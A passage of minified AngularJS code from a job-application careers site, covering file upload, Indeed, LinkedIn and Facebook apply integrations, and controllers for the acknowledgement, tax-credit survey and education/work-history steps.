"!=e;return!n&&t.allowDecimal&&"true"==t.allowDecimal&&"."==e&&0==o&&(o=!0,n=!0),!n&&t.allowNegative&&"true"==t.allowNegative&&(n="-"==e&&0==r),n})).join("");return t.maxNum&&!isNaN(t.maxNum)&&parseFloat(n)>parseFloat(t.maxNum)&&(n=t.maxNum),t.minNum&&!isNaN(t.minNum)&&parseFloat(n)<parseFloat(t.minNum)&&(n=t.minNum),r.$viewValue=n,r.$render(),n}))}}}]).directive("compasUploader",["$timeout",function(e){return{scope:{options:"&",done:"&onDone",start:"&onStart",documenterror:"&onError",filesRegex:"@?",filesExtensions:"@?"},link:function(o,t,r){e((function(){var e=$("#"+t[0].id);e.fileupload({url:Careers.services.apply.upload.url.supplant({endpoint:i}),dataType:"json",dropZone:$(n),start:p,done:d,progressall:c,add:s}),e.prop("disabled",!$.support.fileInput),e.parent().addClass($.support.fileInput?void 0:"disabled"),e.on("fileuploadsubmit",l)}));var n=r.dropId?"#"+r.dropId:void 0,a=r.progressId,i=r.endPoint;function s(e,t){var r=[];if(o.filesExtensions){var n=o.filesExtensions.split(","),a=!1;t.originalFiles.forEach((function(e){e.type.length||(a=!0);var o=!1;n.forEach((function(t){e.name.endsWith(t)&&(o=!0)})),o||(a=!0)})),a&&r.push("Please use an accepted file type ("+n.join(", ")+").")}o.documenterror&&r.length>0?o.documenterror({errors:r}):t.submit()}function l(e,t){o.options&&(t.formData={options:JSON.stringify(o.options())})}function p(){$("#"+a).show(),o.start&&o.start()}function d(e,t){$("#"+a).hide(),$(n).removeClass("hover");var r=t.result[0].Result;o.done&&o.done({file:r})}function c(e,o){var t=parseInt(o.loaded/o.total*100,10);$("#"+a+" .progress-bar").css("width",t+"%")}$(document).bind("dragover",(function(e){var o=$(n),t=window.dropZoneTimeout;t?clearTimeout(t):o.addClass("in");var r=!1,a=e.target;do{if(a===o[0]){r=!0;break}a=a.parentNode}while(null!=a);r?o.addClass("hover"):o.removeClass("hover"),window.dropZoneTimeout=setTimeout((function(){window.dropZoneTimeout=null,o.removeClass("in hover")}),100)})),$(document).bind("drop dragover",(function(e){e.preventDefault()}))}}}]).directive("notifyHeightChange",[function(){return{link:function(e,o){var t=_.debounce((function(e){var o=e,t=Careers&&Careers.meta&&Careers.meta.jobBoardId||void 0;window.parent.postMessage({height:o,type:"height",jobBoardId:t},"*")}),50,{maxWait:500});e.$watch((function(){return o.height()}),t)},restrict:"A"}}]).directive("indeedApply",["$timeout","jobPostService",function(e,o){return{templateUrl:"templates/directives/indeedApply.html",link:function(t){window.onIndeedApplied=function(){t.onApplied&&t.onApplied()},window.IndeedApply=null,t.isIndeedApplyEnabled=!1,t.isIndeedLoaded=a,t.getMetaData=function(){return t.applyId+"|"+t.buildId},t.indeedAttr={},function(){if(!t.job||!t.job.jobPostIdEnc)return;if(!t.jobBoard||!t.jobBoard.buildIdEnc)return;o.indeedAttributes.get({jobPostIdEnc:t.job.jobPostIdEnc,buildIdEnc:t.jobBoard.buildIdEnc}).$promise.then((function(o){if(o&&o.Data){if(!o.Data.IsAwiFeatureEnabled)return t.isIndeedApplyEnabled=!t.isResumeUploaded&&!!t.legacyHasAwi,window.IndeedApply||function(e,o){function t(){var t=n.getElementById("indeed-apply-js").attributes["data-indeed-apply-qs"],r="";return t&&""!=t.value&&(r="&"+t.value),["<body onload=\"var d=document;d.getElementsByTagName('head')[0].appendChild(d.createElement('script')).src='",s?o:e,"&ms="+ +new Date,r,"'\"></body>"].join("")}var r=window,n=document,a=document.location.href;r.IndeedApply=r.IndeedApply||{},r=n.body;var i,s=/^https:\/\//.test(a);if(!r)return i=arguments.callee,setTimeout((function(){i(e,o)}),100);a=n.createElement("div");var l,p=n.createElement("iframe");a.style.display="none",r.insertBefore(a,r.firstChild).id="indeed-apply-iframe-holder",p.frameBorder="0",p.id="indeed-apply-iframe",p.allowTransparency="true",a.appendChild(p);try{p.contentWindow.document.open()}catch(e){l="javascript:var d=document.open();d.domain='"+n.domain+"';",p.src=l+"void(0);"}try{var d=p.contentWindow.document;d.write(t()),d.close()}catch(e){p.src=l+'d.write("'+t().replace(/"/g,'\\"')+'");d.close();'}}("https://apply.indeed.com/indeedapply/env?","https://apply.indeed.com/indeedapply/env?https=1"),e(a,501),void e(a,1002);t.isIndeedApplyEnabled=!t.isResumeUploaded&&!!o.Data.ReferenceIdEnc,t.indeedAttr=o.Data,e((()=>function(){if("loading"===indeedBootstrapLoadState)return indeedBootstrapLoadPromise;if("loaded"===indeedBootstrapLoadState)return Promise.resolve();if(document.getElementById("indeed-awi-bootstrap"))return indeedBootstrapLoadState="loaded",Promise.resolve();return indeedBootstrapLoadState="loading",indeedBootstrapLoadPromise=new Promise((function(e,o){var t=document.createElement("script");t.id="indeed-awi-bootstrap",t.src="https://apply.indeed.com/indeedapply/static/scripts/app/awi-bootstrap.js",t.async=!0,t.onload=function(){indeedBootstrapLoadState="loaded",e()},t.onerror=function(){indeedBootstrapLoadState="not-started",indeedBootstrapLoadPromise=null,o(new Error("Failed to load Indeed bootstrap script"))},document.body.appendChild(t)}))}().catch((()=>t.isIndeedApplyEnabled=!1))),100)}})).catch((()=>t.isIndeedApplyEnabled=!1))}();var r=!1;var n=_.throttle((function(){r=$(".indeed-apply-widget").children().length>0}),500);function a(){return n(),r}},restrict:"E",scope:{jobBoard:"=",job:"=",applyId:"=",buildId:"=",isResumeUploaded:"=",legacyHasAwi:"=",onApplied:"&"}}}]).directive("linkedinInit",[function(){return{templateUrl:"templates/directives/linkedinInit.html",link:function(e){window.onLinkedInLoad=function(){Careers.isLinkedinLoaded=!0,ngPubSub.publish(Careers.topics.integrations.linkedin.onLogin,{})}},restrict:"E"}}]).directive("linkedinApply",["$timeout",function(e){return{templateUrl:"templates/directives/linkedinApply.html",link:function(o){function t(){IN.API.Profile("me").fields("id,firstName,lastName,headline,location,industry,summary,specialties,positions,picture-url,public-profile-url,email-address").result(r)}function r(e){o.onApplied&&o.onApplied({profile:e.values[0]})}o.onApply=function(){IN.User.authorize(t)},onLinkedinLoaded((function(){e((function(){o.isLinkedinLoaded=!0}))}),o)},restrict:"E",scope:{onApplied:"&"}}}]).directive("linkedinAttach",["$timeout",function(e){return{templateUrl:"templates/directives/linkedinAttach.html",link:function(o){function t(){IN.API.Profile("me").fields("public-profile-url").result(r)}function r(t){e((function(){var e=t.values[0];o.ngModel=e.publicProfileUrl}))}o.onAttach=function(){IN.User.authorize(t)},onLinkedinLoaded((function(){e((function(){o.isLinkedinLoaded=!0}))}),o)},restrict:"E",scope:{title:"@",ngModel:"="}}}]).directive("facebookAttach",[function(){return{templateUrl:"templates/directives/facebookAttach.html",link:function(e,o){window.fbAsyncInit=function(){var e=FB;e.init({appId:"406657306122040",channelUrl:"//myavionte.com/channel.html",xfbml:!0}),e.Event.subscribe("auth.authResponseChange",(function(t){"connected"===t.status?FB.api("/me",(function(e){$(o).find("fb\\:login-button").css("display","none");var t=$(o).find("#facebook-attach-profile-url");t.val(e.link),t.css("display","inline")})):"not_authorized"===t.status||e.login()}))},t=document,n="facebook-jssdk",a=t.getElementsByTagName("script")[0],t.getElementById(n)||((r=t.createElement("script")).id=n,r.async=!0,r.src="//connect.facebook.net/en_US/all.js",a.parentNode.insertBefore(r,a));var t,r,n,a},restrict:"E",scope:{title:"@",ngModel:"="}}}]).directive("shareThis",[function(){return{templateUrl:"templates/directives/shareThis.html",link:function(e,o){if("undefined"==typeof addthis||!addthis||!addthis.layers||!addthis.layers.refresh)return;addthis.layers.refresh()},restrict:"E",scope:{job:"=",jobBoard:"=board"}}}]).directive("confirmOnExit",["$state",function(e){return{link:function(o,t,r){var n=o.$on("$stateChangeStart",(function(t,r,n,a,i){o.confirmOnExit({event:{isRouteChange:!0,event:t,next:r,current:a}})&&(confirm(o.confirmMessageRoute||o.confirmMessage)||(t.preventDefault(),e.go(a,i)))}));o.$on("$destroy",(function(){n()}))},scope:{confirmOnExit:"&",confirmMessageWindow:"@",confirmMessageRoute:"@",confirmMessage:"@"}}}]),angular.module(Careers.filtersModule.name).filter("unsafe",["$sce",function(e){return function(o){return e.trustAsHtml(o)}}]),Careers.formly={types:{}},Careers.formly.types.getInputType=function(){return{name:"input",templateUrl:"templates/formly/input.html",wrapper:["label","hasError"]}},Careers.formly.types.getSelectType=function(){return{name:"select",templateUrl:"templates/formly/select.html",wrapper:["label","hasError"],defaultOptions:{templateOptions:{options:[]}}}},Careers.formly.types.getLinkedinAttachType=function(){return{name:"linkedinAttach",templateUrl:"templates/formly/linkedinAttach.html",wrapper:["label","hasError"]}},Careers.formly.types.getFacebookAttachType=function(){return{name:"facebookAttach",templateUrl:"templates/formly/facebookAttach.html",wrapper:["label","hasError"]}},Careers.formly.types.getTextareaType=function(){return{name:"textarea",templateUrl:"templates/formly/textarea.html",wrapper:["label","hasError"]}},PubSub.subscribe(Careers.topics.apply.nextStep,(function(e,o){if(o&&o.callback&&o.job&&o.jobBoard&&o.jobBoard.steps&&o.step){var t=o.jobBoard.steps,r=_.filter(t,(function(e){return"webform"==e.name?!!o.job.webFormIdEnc:"eeo"==e.name?!!o.jobBoard.eeo:"webtest"!=e.name||!!o.job.webTestIdEnc})),n=_.findIndex(r,(function(e){return e.name===o.step})),a=r.length-1>n?n+1:r.length-1,i=r[a];o.callback(i.name)}})),PubSub.subscribe(Careers.topics.apply.previousStep,(function(e,o){if(o&&o.callback&&o.job&&o.jobBoard&&o.jobBoard.steps&&o.step){var t=o.jobBoard.steps,r=_.filter(t,(function(e){return"webform"==e.name?!!o.job.webFormIdEnc:"eeo"==e.name?!!o.jobBoard.eeo:"webtest"!=e.name||!!o.job.webTestIdEnc})),n=_.findIndex(r,(function(e){return e.name===o.step})),a=r[n>0?n-1:0];o.callback(a.name)}}));var rKey=82;function detectShiftRefresh(e){e.ctrlKey&&e.shiftKey&&e.keyCode==rKey&&clearCachedJobBoard()}function clearCachedJobBoard(){if(isSessionStorageAvailable()){var e=Careers.currentBKey+"__"+Careers.currentJbKey;sessionStorage.removeItem(e)}}var endpointFormat=Careers.serviceEndpointFormat,interpolateObj=Careers.serviceInterpolation,servicesModule=angular.module(Careers.servicesModule.name);function createCareersResource(e,o,t,r){var n=r&&r.url?r.url:endpointFormat,a=r&&void 0!==r.interpolate?r.interpolate:interpolateObj,i=getServiceMethods(r?r.methods:void 0);return e(n.supplant({service:o,endpoint:t||""}).replace("//","/"),a,i)}function getServiceMethods(e){var o={get:{method:"GET"},query:{method:"GET",isArray:!0},save:{method:"POST"},list:{method:"POST",isArray:!0},create:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}};return e&&_.forOwn(e,(function(e,t){o[t]=e})),o}function getApiKey(){return Careers.currentApiKey}function $exceptionHandlerFactory(){return function(e,o){if("string"!=typeof e&&"number"!=typeof e||(e=new Error(e)),"object"!=typeof e||e.name||e.message||e.stack||(e=new Error(JSON.stringify(e))),-1!=e.message.indexOf("infdig")){if(Careers.infdigExceptionCounter>0)return;Careers.infdigExceptionCounter++}if(-1!=e.message.indexOf("inprog")){if(Careers.inprogExceptionCounter>0)return;Careers.inprogExceptionCounter++}$.ajax({type:"POST",url:"/sonar/api/logging/logmessage",data:{MethodName:e.name,ErrorMessage:"APP/JS: "+e.message,Data:location.href+"\n\n"+e.stack+"\n\n"+o,UserId:0,UserFullName:"Anonymous Careers Page"}})}}function careersAcknowlwledgementController(e,o,t,r,n,a,i,s,l,p){var d=this;function c(e){t.go(e,d)}function u(e){t.go(e,d)}function f(){let e=_.findIndex(d.jobBoard.steps,(function(e){return"acknowledgement"===e.name}));return 0===e||1===e||e===d.jobBoard.steps.length-1}d.props=a,d.isUnsavedWarningRequired=function(e){return!1},d.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,d.goNext=function(){d.isClicked=!0,d.isSubmitting=!0,d.isApiResponseHaveError=!1,r((function(){e.apply.isAcknowledgementSaved=!0,d.apply.isAcknowledgementSaved=!0,ngPubSub.publish(Careers.topics.apply.acknowledgement.save,d),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"acknowledgement",jobBoard:d.jobBoard,job:d.job,callback:c}):(d.isApiResponseHaveError=!0,d.isClicked=!1),d.isSubmitting=!1,o.$apply()}))}),500)},d.isResumeFormValid=function(){var e=!0;!d.jobBoard.requirements.applyAcknowledgement&&!d.acknowlegeRequired||d.model.app_acknowledgement||(e=!1);return e},d.goToPreviousStep=function(){d.PreviousButtonClicked=!1,ngPubSub.publish(Careers.topics.apply.previousStep,{step:"acknowledgement",jobBoard:d.jobBoard,job:d.job,callback:u})},function(){if(!e.job)return d.rpId=e.jobPostIdEnc,d.bId=Careers.meta.buildId,d.jbId=Careers.meta.jobBoardId,d.direct=void 0,void t.go("jobs",d);(function(){d.model={},d.options={},d.job=e.job,d.jobBoard=e.jobBoard,d.apply=e.apply,d.apply.isGeneralApply=!!d.job.isGeneralApply,d.model=d.apply.applicant,d.jobPostIdEnc=e.jobPostIdEnc,d.applyIdEnc=e.applyIdEnc,d.isClicked=!1,d.isSubmitting=!1,d.isApiResponseHaveError=!1;var o=_.find(d.jobBoard.steps,(function(e){return"acknowledgement"===e.name&&e.required}));d.acknowlegeRequired=o,d.PreviousButtonClicked=!1,d.buildIdEnc=Careers.currentBKey,d.DisableStep=f})(),d.jobBoard&&d.jobBoard.localization&&d.jobBoard.localization.applyAcknowledgement&&(d.jobBoard.localization.applyAcknowledgement=d.jobBoard.localization.applyAcknowledgement.replace(/(?:\r\n|\r|\n)/g,"<br>")),function(){if(!d.jobBoard||!Careers.isWcagThemeActive())return;var e=d.jobBoard.localization&&d.jobBoard.localization.acknowledgementNext||"Continue";d.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:d.PreviousButtonClicked,hidden:d.DisableStep(),onClick:function(){d.goToPreviousStep()}},{variant:"primary",text:e,disabled:!d.isResumeFormValid()||d.isClicked,loading:d.isSubmitting,hidden:!1,onClick:function(){d.goNext()}}]}(),function(){if(!d.jobBoard||!Careers.isWcagThemeActive())return;o.$watch((function(){return{isValid:d.isResumeFormValid(),isClicked:d.isClicked,isSubmitting:d.isSubmitting}}),(function(e){!d.footerButtons||d.footerButtons.length<2||(d.footerButtons[1].disabled=!e.isValid||e.isClicked,d.footerButtons[1].loading=e.isSubmitting)}),!0)}()}()}function careersAdpWotcController(e,o,t,r,n,a,i,s,l,p){var d=this;function c(e){return 401===e.status?"Unauthorized":403===e.status?"Forbidden":404===e.status?"Not Found":500===e.status?"Internal Server Error, check console/logs for error":e.data.Message?e.data.Message:e.data?e.data:"check console/logs for error"}function u(){d.isApiResponseHaveError=!1,d.isLoading=!0,r.debug("Submitted AdpWotc",d.apply,d.jobBoard,d.job),ngPubSub.publish(Careers.topics.apply.adpwotc.save,d),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"adpwotc",jobBoard:d.jobBoard,job:d.job,callback:f}):d.isApiResponseHaveError=!0,d.isLoading=!1,o.$apply()}))}function f(e){t.go(e,d)}function b(e){t.go(e,d)}function m(){let e=_.findIndex(d.jobBoard.steps,(function(e){return"adpwotc"===e.name}));var o=0;return d&&d.jobBoard&&d.jobBoard.steps&&(o=d.jobBoard.steps.length),0===e||1===e||e===o-1}function y(){d.apply.applicant.app_country&&d.apply.applicant.app_country.Country&&(d.apply.applicant.app_country=d.apply.applicant.app_country.Country),d.apply.applicant.app_state&&d.apply.applicant.app_state.Code&&(d.apply.applicant.app_state=d.apply.applicant.app_state.Code)}function g(e){d.message=e,d.helperTextClass="crs-adpwotc--text-error crs-animations--shake",n((function(){d.helperTextClass="crs-adpwotc--text-error"}),400)}d.props=s,d.submit=_.debounce((function(){var e,o=_.findIndex(d.jobBoard.steps,(function(e){return"adpwotc"===e.name})),t=d.jobBoard.steps[o];if(y(),!t||!1===t.required)return void u();!0===d.canProceedToNextStep?u():l.adpWotc.get({applyIdEnc:d.applyIdEnc,buildIdEnc:Careers.meta.buildId}).$promise.then((function(o){null==o?(r.error("An error occurred while validating the WOTC step. The step data was not found."),e=!0):e=o.is_survey_completed,d.canProceedToNextStep=e,!0===e?(d.helperTextClass="",d.message="The survey has been completed. You may proceed to the next step."):g("The survey has not been completed yet. Please complete it to continue.")})).catch((function(e){r.error("An error occurred while validating the WOTC step. "+c(e)+" You may proceed to the next step or try again later."),d.canProceedToNextStep=!0}))}),1e3,{leading:!0,trailing:!1}),d.startAdpWotc=function(){if(d.wotcSurveyUrl)return e=d.wotcSurveyUrl,void i.open(e,"_blank");var e},d.isFormValid=function(){return d.taxCreditApplicantDataForm.$valid},d.submitExperianSurveyRequest=function(){if(d.taxCreditApplicantDataForm.$invalid)return;d.isApiResponseHaveError=!1,d.isLoading=!0;var e={applyIdEnc:d.applyIdEnc,buildIdEnc:Careers.meta.buildId,ApplicantId:d.apply.applicantId||0,ConfigId:d.wotcConfigId,FirstName:d.applicantData.app_first_name,LastName:d.applicantData.app_last_name,Street1:d.applicantData.app_addr1,City:d.applicantData.app_city,State:d.applicantData.app_state.Code,Zip:d.applicantData.app_zip,Language:d.language};return void l.experianWotcSurvey.save(e).$promise.then((function(e){e&&(y(),d.screeningId=e.ScreeningId,d.taxCreditQuestions=e.Questions,d.taxCreditId=e.ApplicantTaxCreditId,d.showQuestions=!0,d.showApplicantData=!1,d.surveyCreated=!0,d.isComplete=e.IsComplete,d.message="",d.isComplete&&(d.canProceedToNextStep=!0,d.canSkipSurvey=!0))})).catch((function(e){var t="An error occurred while preparing the survey. "+c(e)+" You may proceed to the next step or try again later.";r.error(t),d.canProceedToNextStep=!0,g(t),d.isApiResponseHaveError=!0,o.$apply()})).finally((function(){d.isLoading=!1}))},d.submitAnswers=function(){if(d.taxCreditApplicantDataForm.$invalid)return;d.isApiResponseHaveError=!1,d.isLoading=!0;var e={applyIdEnc:d.applyIdEnc,buildIdEnc:Careers.meta.buildId,screeningId:d.screeningId,configId:d.wotcConfigId,questions:d.taxCreditQuestions,appTaxCreditId:d.taxCreditId,Language:d.language};return void l.experianSurveyQuestions.save(e).$promise.then((function(e){e&&(d.screeningId=e.ScreeningId,d.taxCreditQuestions=e.Questions,d.taxCreditId=e.ApplicantTaxCreditId,d.showQuestions=!0,d.showApplicantData=!1,d.surveyCreated=!0,d.isComplete=e.IsComplete,d.isComplete&&(d.canProceedToNextStep=!0,d.helperTextClass="",d.message="The survey has been completed. You may proceed to the next step."))})).catch((function(e){var t="An error occurred while preparing the survey. "+c(e)+" You may proceed to the next step or try again later.";r.error(t),d.canProceedToNextStep=!0,g(t),d.isApiResponseHaveError=!0,o.$apply()})).finally((function(){d.isLoading=!1}))},d.goToPreviousStep=function(){d.PreviousButtonClicked=!1,ngPubSub.publish(Careers.topics.apply.previousStep,{step:"adpwotc",jobBoard:d.jobBoard,job:d.job,callback:b})},function(){if(!e.job)return d.rpId=e.jobPostIdEnc,d.bId=Careers.meta.buildId,d.jbId=Careers.meta.jobBoardId,d.direct="direct",void t.go("jobs",d);(function(){d.job=e.job,d.jobBoard=e.jobBoard,d.jobPostIdEnc=e.jobPostIdEnc,d.applyIdEnc=e.applyIdEnc,d.apply=e.apply,d.apply.adpwotc=d.apply.adpwotc||{},d.message="Preparing your Work Opportunity Tax Credit Survey...",d.isLoading=!0,d.wotcConfigId=d.jobBoard.wotcConfigId,d.wotcProvider=d.jobBoard.wotcProvider,d.showApplicantData=!1,d.exceptionThrown=!1,d.exceptionMessage="",d.showQuestions=!1,d.taxCreditQuestions=[],d.surveyCreated=!1,d.isComplete=!1,d.PreviousButtonClicked=!1,d.canSkipSurvey=!1,d.language="",d.helperTextClass="";var o=_.find(d.jobBoard.steps,{name:"adpwotc"});d.isStepRequired=o&&o.required,d.DisableStep=m,function(){if(d.apply)return;t.go("personal",d)}()})(),function(){if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;d.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:d.PreviousButtonClicked,hidden:d.DisableStep(),onClick:function(){d.goToPreviousStep()}},{variant:"primary",text:d.jobBoard.localization[d.props.adpwotcNext]||"Continue",disabled:d.isLoading,loading:d.isLoading,hidden:!1,onClick:function(){d.showApplicantData?d.submitExperianSurveyRequest():d.showApplicantData||!d.surveyCreated||d.isComplete?d.submit():d.submitAnswers()}}]}(),function(){if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;o.$watch((function(){return d.isLoading}),(function(e){!d.footerButtons||d.footerButtons.length<2||(d.footerButtons[1].disabled=e,d.footerButtons[1].loading=e)}))}(),1===d.wotcProvider&&function(){if(void 0!==d.apply.wotc&&!0===d.apply.wotc.is_survey_completed)return d.canProceedToNextStep=!0,void(d.message="The survey has been completed. You may proceed to the next step.");if(void 0!==d.apply.wotc&&d.apply.wotc.tax_credit_survey_url)return d.wotcSurveyUrl=a.trustAsResourceUrl(d.apply.wotc.tax_credit_survey_url),void(d.message="You will be redirected to another page to complete this step.");l.adpWotcSurvey.save({applyIdEnc:d.applyIdEnc,buildIdEnc:Careers.meta.buildId,wotcConfigId:d.wotcConfigId}).$promise.then((function(e){d.wotcSurveyUrl=a.trustAsResourceUrl(e.Url),d.message="You will be redirected to another page to complete this step.",null!==e.ErrorMessage&&(d.wotcSurveyUrl="",d.canProceedToNextStep=!0,g("An error occurred while preparing the survey: "+e.ErrorMessage+" You may proceed to the next step or try again later."))})).catch((function(e){var o="An error occurred while preparing the survey. "+c(e)+" You may proceed to the next step or try again later.";r.error(o),d.wotcSurveyUrl="",d.canProceedToNextStep=!0,g(o)}))}();if(2===d.wotcProvider){d.message="Below you will be entering your information directly into the Experian Tax Credit system for administration of the tax credit program. Begin the tax credit questionnaire by verifying the data in the form below and clicking Next.",d.showApplicantData=!0,d.applicantData=d.apply.applicant,p.countries.query().$promise.then((function(e){if(d.countries=e,"string"==typeof d.apply.applicant.app_country){var o=d.apply.applicant.app_country;d.apply.applicant.app_country=_.find(e,{ISO2:o})}d.apply.applicant.app_country||(d.apply.applicant.app_country=_.find(d.countries,{ISO2:"US"})),p.regions.query({countryId:d.apply.applicant.app_country.CountryID}).$promise.then((function(e){if(d.regions=e,"string"==typeof d.apply.applicant.app_state){var o=d.apply.applicant.app_state;d.apply.applicant.app_state=_.find(e,{Code:o})}}))}));var n=null!=(i=new RegExp("googtrans"+"=([^;]+)").exec(document.cookie))?i[1]:null;n&&(d.language=n)}var i;d.isLoading=!1,d.isApiResponseHaveError=!1}()}function careersEducationController(e,o,t,r,n,a,i,s,l,p){var d=this;function c(e){t.go(e,d)}function u(e){t.go(e,d)}function f(){let e=_.findIndex(d.jobBoard.steps,(function(e){return"education"===e.name}));return 0===e||1===e||e===d.jobBoard.steps.length-1}function b(){if(d.footerButtons&&!(d.footerButtons.length<2)){var e=d.isResumeFormValid();d.footerButtons[1].disabled=!e||d.isClicked,d.footerButtons[1].loading=d.isSubmitting,d.footerButtons[0].disabled=d.PreviousButtonClicked,o.$$phase||o.$apply()}}d.props=a,d.isUnsavedWarningRequired=function(e){var o=!0;if(!e)return!1;var t=d.model.AppEducation&&d.model.AppEducation.length>0&&_.some(d.model.AppEducation,(function(e){return e.edu_school&&e.edu_school.length>0||e.edu_degree&&e.edu_degree.length>0||e.edu_field&&e.edu_field.length>0||e.edu_from&&e.edu_from.length>0||e.edu_to&&e.edu_to.length>0||e.edu_type_obj})),r=d.model.AppJobHistories&&d.model.AppJobHistories.length>0&&_.some(d.model.AppJobHistories,(function(e){return e.jobhist_company&&e.jobhist_company.length>0||e.jobhist_title&&e.jobhist_title.length>0||e.jobhist_from&&e.jobhist_from.length>0||e.jobhist_to&&e.jobhist_to.length>0||e.jobhist_summary&&e.jobhist_summary.length>0})),n=!!d.model.noEducation,a=!!d.model.noWorkHistory;if((t||r||n||a)&&!d.apply.isEducationSaved)return o;return!1},d.handleCurrentlyAttending=function(e){e.current?e.edu_to="Current":e.edu_to=""},d.handleCurrentPosition=function(e){e.current?e.jobhist_to="Current":e.jobhist_to=""},d.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,d.goNext=function(){if(d.hasAttemptedSubmit=!0,!d.isResumeFormValid())return;d.isClicked=!0,d.isSubmitting=!0,d.isApiResponseHaveError=!1,r((function(){e.apply.isEducationSaved=!0,d.apply.isEducationSaved=!0,ngPubSub.publish(Careers.topics.apply.education.save,d),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"education",jobBoard:d.jobBoard,job:d.job,callback:c,applyIdEnc:d.applyIdEnc}):(d.isClicked=!1,d.isApiResponseHaveError=!0),d.isSubmitting=!1,o.$apply()}))}),500)},d.goToPreviousStep=function(){r((function(){d.PreviousButtonClicked=!0,ngPubSub.publish(Careers.topics.apply.previousStep,{step:"education",jobBoard:d.jobBoard,job:d.job,callback:u,applyIdEnc:d.applyIdEnc})}),500)},d.isResumeFormValid=function(){var e=!0;d.missingRequirementsString="";var o=d.model.AppEducation&&d.model.AppEducation.length>0,t=d.model.noEducation;(o&&(d.jobBoard.requirements.applyEducationSchool&&_.some(_.map(d.model.AppEducation,(function(e){return!e.edu_school||0===e.edu_school.length})))||d.jobBoard.requirements.applyEducationDegree&&_.some(_.map(d.model.AppEducation,(function(e){return!e.edu_degree||0===e.edu_degree.length})))||d.jobBoard.requirements.applyEducationDegreeType&&_.some(_.map(d.model.AppEducation,(function(e){return!e.edu_type_obj})))||d.jobBoard.requirements.applyEducationField&&_.some(_.map(d.model.AppEducation,(function(e){return!e.edu_field||0===e.edu_field.length})))||d.jobBoard.requirements.applyEducationDates&&_.some(_.map(d.model.AppEducation,(function(e){var o=!e.edu_from||0===e.edu_from.length,t=!(e.current||e.edu_to&&0!==e.edu_to.length);return o||t}))))||d.isEducationRequired&&d.jobBoard.applyVisibility.applyEducation&&!t&&!o)&&(e=!1,d.missingRequirementsString+="Education, ");var r=d.model.AppJobHistories&&d.model.AppJobHistories.length>0,n=d.model.noWorkHistory,a=r&&(d.jobBoard.requirements.applyWorkHistoryCompany&&_.some(_.map(d.model.AppJobHistories,(function(e){return!e.jobhist_company||0===e.jobhist_company.length})))||d.jobBoard.requirements.applyWorkHistoryTitle&&_.some(_.map(d.model.AppJobHistories,(function(e){return!e.jobhist_title||0===e.jobhist_title.length})))||d.jobBoard.requirements.applyWorkHistoryDates&&_.some(_.map(d.model.AppJobHistories,(function(e){var o=!e.jobhist_from||0===e.jobhist_from.length,t=!(e.current||e.jobhist_to&&0!==e.jobhist_to.length);return o||t})))||d.jobBoard.requirements.applyWorkHistorySummary&&_.some(_.map(d.model.AppJobHistories,(function(e){return!e.jobhist_summary||0===e.jobhist_summary.length}))));a&&(e=!1,d.missingRequirementsString+="Work History, ");a||!d.isWorkHistoryRequired||!d.jobBoard.applyVisibility.applyWorkHistory||n||r||(e=!1,d.missingRequirementsString+="Work History, ");return d.missingRequirementsString=d.missingRequirementsString.slice(0,-2),e},d.addEdu=function(){var e=_.max(d.model.AppEducation,(function(e){return e.edu_order}));e||(e=0);var o={edu_from:"",edu_to:"",edu_degree:"",edu_school:"",edu_field:"",edu_order:e+1};d.model.AppEducation.push(o)},d.removeEdu=function(e){if(e.edu_school&&e.edu_school.length>0||e.edu_degree&&e.edu_degree.length>0||e.edu_field&&e.edu_field.length>0||e.edu_from&&e.edu_from.length>0||e.edu_to&&e.edu_to.length>0||e.edu_type_obj){if(!window.confirm("Are you sure you want to delete this education entry? This action cannot be undone."))return}_.remove(d.model.AppEducation,e)},d.addWork=function(){var e=_.max(d.model.AppJobHistories,(function(e){return e.jobhist_order}));e||(e=0);var o={jobhist_company:"",jobhist_from:"",jobhist_to:"",jobhist_title:"",jobhist_order:e+1};d.model.AppJobHistories.push(o)},d.removeWork=function(e){if(e.jobhist_company&&e.jobhist_company.length>0||e.jobhist_title&&e.jobhist_title.length>0||e.jobhist_from&&e.jobhist_from.length>0||e.jobhist_to&&e.jobhist_to.length>0||e.jobhist_summary&&e.jobhist_summary.length>0){if(!window.confirm("Are you sure you want to delete this work history entry? This action cannot be undone."))return}_.remove(d.model.AppJobHistories,e)},d.setEduDegreeType=function(e){e&&(e.edu_degree_type=e.edu_type_obj?e.edu_type_obj.key:"")},function(){if(!e.job)return d.rpId=e.jobPostIdEnc,d.bId=Careers.meta.buildId,d.jbId=Careers.meta.jobBoardId,d.direct=void 0,void t.go("jobs",d);if(function(){d.missingRequirementsString="",d.model={},d.options={},d.job=e.job,d.jobBoard=e.jobBoard,d.apply=e.apply,d.apply.isGeneralApply=!!d.job.isGeneralApply,d.model=d.apply.applicant,d.jobPostIdEnc=e.jobPostIdEnc,d.applyIdEnc=e.applyIdEnc,d.isClicked=!1,d.isSubmitting=!1,d.isApiResponseHaveError=!1,d.PreviousButtonClicked=!1,d.hasAttemptedSubmit=!1,d.buildIdEnc=Careers.currentBKey,d.eduTypes=[{key:"",value:""},{key:"secondary",value:"Secondary"},{key:"high school or equivalent",value:"High School or Equivalent"},{key:"some high school or equivalent",value:"Some High School or Equivalent"},{key:"HND/HNC or equivalent",value:"HND/HNC or Equivalent"},{key:"vocational",value:"Vocational"},{key:"certification",value:"Certification"},{key:"some college",value:"Some College"},{key:"associates",value:"Associates"},{key:"bachelors",value:"Bachelors"},{key:"some post-graduate",value:"Some Post-Graduate"},{key:"masters",value:"Masters"},{key:"doctorate",value:"Doctorate"},{key:"postdoctorate",value:"Postdoctorate"},{key:"professional",value:"Professional"},{key:"post professional",value:"Post 